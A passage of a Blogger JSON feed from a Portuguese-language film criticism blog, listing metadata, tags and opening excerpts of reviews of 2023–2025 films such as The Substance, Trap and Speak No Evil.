2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiXEGhbZFtQD7w5UrXQbHPRfWRZ4bJjf0WASLilnQ4lx1_RwH1V7-c3_5-ocvKCkiQ9XwMRA0-Dc6yROV4tsolm1-bk27rZ6fnj4opDBefDkKhRZ_8RmeaFMcdTN-Kl8idw6sE5silFdNMJzOrvwJ5KpOEGWKd-eMW0lBEupAPQRP_7e7LZHt1y_T22VY\/s72-w438-h640-c\/a%20maldi%C3%A7ao%20de%20cinderela%20_%20streaming%20_%20madame%20lumiere.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1538369700807750491"},"published":{"$t":"2025-03-26T16:39:00.001-03:00"},"updated":{"$t":"2025-03-26T16:51:25.004-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"François Ozon"}],"title":{"type":"text","$t":"Quando chega o Outono (Quand vient l'automme, 2024)"},"summary":{"type":"text","$t":"Cineasta François Ozon retrata a terceira idade sem romantização\u0026nbsp;Lançamento nos Cinemas em 27 de março pela Pandora FilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Se há algo que o realizador Francês François Ozon não abre mão em seus filmes é a tensão entre o exposto e o não dito. Adepto de narrativas que combinam o drama e a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1538369700807750491\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/quando-chega-o-outono-quand-vient.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1538369700807750491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1538369700807750491"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/quando-chega-o-outono-quand-vient.html","title":"Quando chega o Outono (Quand vient l'automme, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5AY7rP0fBDIgQ1LjuB1kc69AOJDTlamDoy9F6UYLzVj5h1Mi-pGaUMz70PvKF1vWV2Kh37ns4vNLHkDBJvTlg_aBiXqJXxD1sfhlYsmqbNPnBMTSZTudykqMxdaSkkq-EdhfCm67Y7-o80XmxDSAb3v-6BtXD7pzt7yK_juOPsa6ZagpenCyFPqpN5XY\/s72-w434-h640-c\/Quando%20Chega%20o%20Outono_digital.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1455592980948445617"},"published":{"$t":"2025-03-26T13:20:00.000-03:00"},"updated":{"$t":"2025-03-26T13:20:07.018-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amizade masculina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogo de poder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Máfia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robert de Niro"}],"title":{"type":"text","$t":"The Alto Knights: Máfia e Poder (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Máfia #Poder #Corrupção #CrimeRobert de Niro em duplo papel de mafiosoEm Cartaz nos Cinemas - Lançamento 20 de MarçoPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;No universo ficcional do Cinema há atores que se consagram a partir de um tipo de personagem que cria uma persona singular; praticamente um arquétipo de cidadão fora"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1455592980948445617\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/the-alto-knights-mafia-e-poder-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1455592980948445617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1455592980948445617"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/the-alto-knights-mafia-e-poder-2025.html","title":"The Alto Knights: Máfia e Poder (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WqsgyDZ5twFpwhAOk8wmzJTSnEOvNA6f4v3EiVvEOFbSRn0ZZspyT3xm5KMMM36WU7MtpY7vQ35OixYmoQPb4kLna77r9snQiH-zoGocABEeXrA8mIYZD4_0jaqB5bltnJ5WMqBLcK1SICcYm0lNloa3szbuehY4fNwAEWOfjNCjMBjZ3B4i2SU4N70\/s72-w434-h640-c\/the%20alto%20knights%20Robert%20de%20Niro%20-%20Mafia%20e%20poder%20-%20divulgacao%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5668577102341596403"},"published":{"$t":"2025-03-20T22:02:00.000-03:00"},"updated":{"$t":"2025-03-20T22:02:03.647-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milton Nascimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"}],"title":{"type":"text","$t":"Milton Bituca Nascimento (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Documentário #CinemaBrasileiro #MiltonNascimento #músicaNa travessia da vida, celebre Bituca com esse belo documentário20 de março nos CinemasPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Há homenagens únicas que não são despedidas, são uma celebração da grande travessia que significa a vida em conexão com o humano e o mítico. São "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5668577102341596403\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/milton-bituca-nascimento-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5668577102341596403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5668577102341596403"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/milton-bituca-nascimento-2024.html","title":"Milton Bituca Nascimento (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAUc4D8SDOcdAynI7iRV7F6OxAYToXRHM7hjwEuUXuIshoIm66BdiLjWVghZ9vZyWOC4B79OqAhtdo-burEuEC8gs1iUMr5yyJXnsxzn1nRFv1gOpf5XQ8atHSW3uqks8rcU45QzwCxdKUD5gnrFAMmdZI1DpEwIYJwAwAAG84BV4QKVR-QJ9KsBCzvw\/s72-w461-h640-c\/FINAL%20CARTAZ%20BITUCA%209%201%2025%20rgb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3593538993641916943"},"published":{"$t":"2024-11-28T11:54:00.003-03:00"},"updated":{"$t":"2024-11-28T12:02:32.557-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inteligência artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obsessão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-Fi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Alice (Subservience, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Scifi #Horror #Suspense #IA #robôs #streamingPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Megan Fox está de volta no mais novo horror de ficção científica, Alice (Subservience, 2024), no qual ela encarna uma robô adquirida por Nick (Michele Morrone), um pai de família que vivencia um momento delicado ao ter sua esposa Maggie ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3593538993641916943\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/11\/alice-subservience-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3593538993641916943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3593538993641916943"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/11\/alice-subservience-2024.html","title":"Alice (Subservience, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFtMpUawdyWXRygXk8HPXzFThP5li9S3XXuMkZ6d8-JP1PgESRxDUF2E8CORmo1yHvW0H2SK4oIma-xX2v4zsyQee3cHc4hQFP7d1vvdbQG5n2nX8S9Fbhj5koqBuPAGBFSlCEj4PYMjQuw5iCTDNmcu0wsbF1qJ9WBC35WbF4p-Ktf9N0Z_5PnPORiA\/s72-w432-h640-c\/alice_subservience_cinema%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6206152992770574999"},"published":{"$t":"2024-11-26T14:51:00.008-03:00"},"updated":{"$t":"2024-11-26T14:59:19.450-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exorcismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"igreja católica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russell Crowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"O Exorcista do Papa (The Pope's Exorcist, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;#Exorcismo\u0026nbsp; #Horror #Terrorsobrenatural #streamingPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Uma das potentes vias do terror no Cinema é o exorcismo que, baseado no sobrenatural e ação contra o mal, mais precisamente no combate à possessão por demônios, ganhou fãs desde o clássico O Exorcista\u0026nbsp;(The Exorcist, 1973) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6206152992770574999\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/11\/o-exorcista-do-papa-popes-exorcist-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6206152992770574999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6206152992770574999"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/11\/o-exorcista-do-papa-popes-exorcist-2023.html","title":"O Exorcista do Papa (The Pope's Exorcist, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNee9zJ73Gbxr8pE16e8P8QZF7vc-IUVGL-A60Iob3a3AgJPsH3cXSFqez1gaKpClmhdcOnKKvRTkGEEkN7YElj6jvGnjVsylXFGf0dyZBiTzf0bsP1bpAPir7lBB_FZUOT-j73J5ckIrH_9e3RRISiDvgBQvMe-UK-csKwji1H29YLWhBI0HXTIn_Q8\/s72-w550-h640-c\/o-exorcista-do-papa-the-popes-exorcist-terror-filme-cr%C3%ADtica%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2265505778172161955"},"published":{"$t":"2024-11-06T12:25:00.000-03:00"},"updated":{"$t":"2024-11-06T12:25:01.549-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Josh Hartnett"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Armadilha (Trap, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Serialkiller\u0026nbsp; #Suspense #Horrorpsicológico #streamingPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O consagrado produtor, cineasta e roteirista\u0026nbsp;\u0026nbsp;M. Night Shyamalan,\u0026nbsp; famoso por sucessos como O Sexto Sentido (1999), Corpo Fechado (2000)\u0026nbsp;e Fragmentado (2016) chegou a um ponto na carreira no qual tem total "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2265505778172161955\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/11\/armadilha-trap-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2265505778172161955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2265505778172161955"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/11\/armadilha-trap-2024.html","title":"Armadilha (Trap, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtscXF__2fruq4znjEaxFQkn_0DhLTnnhCNE7ns45oGkLSEmV1Ey5zgiiBl_hXDthue-M7diHgUysAglVwJbftfle3aERsvqm26gp9OcU7zlcLnBLqV2xw8WajRfjUUBkdWt8urdqswER6c8XIb8E_FcD_bDrUkZeLLduF6nPf_iM0iiIfI7M15GgXqMM\/s72-w432-h640-c\/Poster%20-%20Warner%20-%20Armadiha%20Trap%20Cinema%20Madame%20Lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4943998050807241260"},"published":{"$t":"2024-10-19T22:47:00.004-03:00"},"updated":{"$t":"2024-10-19T23:52:57.452-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mistério"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem no tempo"}],"title":{"type":"text","$t":"Os horrores de Caddo Lake (Caddo Lake, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Viagemnotempo #Mistério #Suspense #Família #Portaisdotempo\u0026nbsp;Crítica sem qualquer spoiler!\u0026nbsp;Descubra sozinho(a) os mistérios de Caddo Lake e boa sessão!Dica #MadameLumière Streaming, disponível na\u0026nbsp;MAXPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Nós somos uma família e a natureza se encarregará de nos conectar! Essa é "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4943998050807241260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/os-horrores-de-caddo-lake-caddo-lake.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4943998050807241260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4943998050807241260"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/os-horrores-de-caddo-lake-caddo-lake.html","title":"Os horrores de Caddo Lake (Caddo Lake, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDJzuEfq8KQjWsokG48Xw2lOGg5ePoJhkHZ0lmeclnaiaXiAr0jDcJCH4loxSreokAubu7bGHA79JTjvkM4NtBnXsh3WRElNy_Gf4kR-gmsUbjpVPjLvt4D8jn3Bu5vTydGT_FqHerNXKszwS1BUG90AsdnZL0aoCIs1YTGZBkNUzSUhwtjG1f9_tjvDU\/s72-w480-h640-c\/os%20horrores%20caddo%20lake%202.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1076971859206968015"},"published":{"$t":"2024-10-19T15:23:00.012-03:00"},"updated":{"$t":"2024-10-19T16:00:12.740-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"etarismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obsessão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"A Substância (The Substance, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Envelhecimento#Horrorpsicológico #Terror #Terrorsocial #Críticasocial #Medo #Obsessãopelabeleza #FicçãoCientífica #DemiMooreUm soco no estômago do começo ao fim!Try the SubstancePor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Já ouviu a frase \"Envelhecer é uma merda?\". Concordar ou não com essa afirmativa depende do ponto de vista de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1076971859206968015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/a-substancia-substance-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1076971859206968015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1076971859206968015"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/a-substancia-substance-2024.html","title":"A Substância (The Substance, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxY4EeIQHgUVBWou_njQmFWbuIf-vwbXg4b2QCHgqoVrNhITojNuyVLlzP6kvgycSUXu-_pgUk6pn3Zf-gl9cnK3vgxB4ycv_gsjhG5r2jvMOEdXjz86OvQFV0pYXvjqUt0PwyFOEtWgSYenLVqOmAZ_Q1Ee5SX3uUEMtdkJ47NfeHQU3pJcQhDXHKhs\/s72-w438-h640-c\/A_Substancia_Poster_Oficial.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3424251437361098671"},"published":{"$t":"2024-10-13T13:05:00.003-03:00"},"updated":{"$t":"2024-10-13T13:06:21.492-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James McAvoy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Watkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Não Fale o Mal (Speak no Evil, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Remake #Horrorpsicológico #Terror #Suspense #Terrorsocial #Críticasocial #Medo #Ansiedade #Psicopatia #JamesMcAvoyImperdível e perturbador!Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;É normal ouvir no cotidiano que há pessoas que têm aversão a receber visitas em suas casas, entretanto, também não é confortável ser uma visita nos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3424251437361098671\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/nao-fale-o-mal-speak-no-evil-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3424251437361098671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3424251437361098671"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/nao-fale-o-mal-speak-no-evil-2024.html","title":"Não Fale o Mal (Speak no Evil, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64o2waBftftFfUV5orvUJ6zrN6G5LeHS74lU5hjKxR2Dwo_IWAiFZYTMfjy3P9LUKzVcQFky3YEDNhUKVimEWT7NbtxB9cncrPU1Ak1_hIKk2McFWIn2BRFacrGeYz5S-NVhRAcrHNn91FTYEdJHiepJQd5sNBI14ZlRLEVOA3ZeWQW_0OVkC2BlFod4\/s72-w284-h411-c\/n%C3%A3o%20fale%20mal%20Speak%20no%20evil%20cinema%20madame%20lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3316599517904083999"},"published":{"$t":"2024-09-18T15:14:00.003-03:00"},"updated":{"$t":"2024-09-18T15:14:58.436-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"depressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suicídio"}],"title":{"type":"text","$t":"Meu Casulo de Drywall (My Drywall Cocoon, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;#CinemaBrasileiro #Drama #Saúdemental #Depressão #adolescência #JuventudesUm lançamento da Gullane+Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Há filmes que geram mal estar por abordarem temas que são caros à sociedade e normalmente difíceis de compreender ao gerar o luto e a dor. Quando eles narram histórias de jovens que perdem 